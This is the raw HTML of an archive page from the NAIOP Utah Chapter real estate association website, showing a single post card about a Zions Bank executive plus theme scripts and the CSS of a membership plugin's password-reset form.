DIRECTORY</span></a></li><li id="menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17515 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pac/" class="awb-menu__sub-a"><span>ADVOCACY</span></a></li><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/developing-leaders/" class="awb-menu__sub-a"><span>DEVELOPING LEADERS</span></a></li><li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18056 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/mentorship/" class="awb-menu__sub-a"><span>MENTORSHIP</span></a></li><li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15288 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/doy/" class="awb-menu__sub-a"><span>DEVELOPER OF THE YEAR</span></a></li><li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/market-research/" class="awb-menu__sub-a"><span>MARKET RESEARCH</span></a></li><li id="menu-item-13793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13793 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pulse/" class="awb-menu__sub-a"><span>PULSE NEWSLETTER</span></a></li><li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/podcast/" class="awb-menu__sub-a"><span>PODCAST</span></a></li><li id="menu-item-12924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12924 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/job-board/" class="awb-menu__sub-a"><span>JOB BOARD</span></a></li><li id="menu-item-16687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16687 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/charity-partner/" class="awb-menu__sub-a"><span>CHARITY PARTNER</span></a></li><li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/media/" class="awb-menu__sub-a"><span>MEDIA</span></a></li><li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/contact/" class="awb-menu__sub-a"><span>CONTACT US</span></a></li></ul></li><li class="menu-item awb-menu__li awb-menu__main-li awb-menu__main-li_regular wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
</nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"></section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
			<div class="post-content">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-post-cards-archives-tb" data-infinite-post-class="post" ><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-4" style="--awb-column-spacing:60px;--awb-row-spacing:60px;"><ul class="fusion-grid fusion-grid-4 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 product-images" data-layout="crossfade" style="--awb-margin-bottom:40px;"><a href="https://naioputah.org/tim-raccuia-senior-vice-president-real-estate-banking-group-zions-bank/" title="Tim Raccuia, Senior Vice President Real Estate Banking Group, Zions Bank"><div class="featured-image">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27600%27%20viewBox%3D%270%200%20600%20600%27%3E%3Crect%20width%3D%27600%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/09/image002-300x149.jpg" width="600" height="600" class="lazyload woocommerce-placeholder wp-post-image" alt="Placeholder"/>
	</div>
</a></div><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-two" style="--awb-margin-right:10px;--awb-margin-bottom:15px;--awb-margin-left:10px;--awb-margin-right-small:10px;--awb-margin-left-small:10px;--awb-link-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 16% ),var(--awb-color8-a));--awb-font-size:var(--awb-custom_typography_1-font-size);"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:var(--awb-color3);"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="font-family:var(--awb-custom_typography_1-font-family);font-weight:var(--awb-custom_typography_1-font-weight);font-style:var(--awb-custom_typography_1-font-style);margin:0;letter-spacing:var(--awb-custom_typography_1-letter-spacing);text-transform:var(--awb-custom_typography_1-text-transform);font-size:1em;--fontSize:19;--minFontSize:19;line-height:1.58;"><a href="https://naioputah.org/tim-raccuia-senior-vice-president-real-estate-banking-group-zions-bank/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Tim Raccuia, Senior Vice President Real Estate Banking Group, Zions Bank</a></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:var(--awb-color3);"></div></div></div><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-right:2vw;--awb-margin-bottom:20px;--awb-margin-left:10px;"></div><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:rgba(241,246,255,0);--button_gradient_bottom_color:rgba(241,246,255,0);--button_gradient_top_color_hover:rgba(0,87,255,0);--button_gradient_bottom_color_hover:rgba(0,87,255,0);--button_text_transform:capitalize;--button_margin-left:-21px;" target="_self" href="https://naioputah.org/tim-raccuia-senior-vice-president-real-estate-banking-group-zions-bank/"><span class="fusion-button-text awb-button__text awb-button__text--default">Continue reading</span></a></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;flex-grow:1;width:100%;"></div></div></li>
</ul></div></div></div></div></div></div>
		</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:30px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#0f0f0f;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#0f0f0f;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:30px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-image-element " style="--awb-margin-right:36px;--awb-margin-bottom:36px;--awb-caption-overlay-color:var(--awb-color1);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="135" height="67" title="naiop_logo_white_sm" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27135%27%20height%3D%2767%27%20viewBox%3D%270%200%20135%2067%27%3E%3Crect%20width%3D%27135%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_white_sm.png" alt class="lazyload img-responsive wp-image-12479"/></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p><span style="color: #808080; font-family: var(--body_typography-font-family); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">All content copyright ©2025&nbsp;NAIOP Utah Chapter. </span> | 805.770.0356</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#919191;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/NAIOPUtah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#919191;font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/naiop_utah"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#919191;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/naioputah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#919191;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/naiop-utah/"></a></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link__102CB10LMjB" class="arm_nav_menu_form_container arm_nav_menu_link__102CB10LMjB arm_nav_menu_link_arm_form_link_102CB10LMjB" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_m9x2hTxCsN" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_m9x2hTxCsN arm_form_link_102CB10LMjB arm_form_popup_ahref" data-form_id="102_m9x2hTxCsN" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_rsQcz1Whv2" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_H4bcR0wnjz" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_H4bcR0wnjz" style="width: 100%;" data-random-id="103_H4bcR0wnjz"  data-submission-key="wq35wbc2" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_H4bcR0wnjz' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='96b178b95d' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
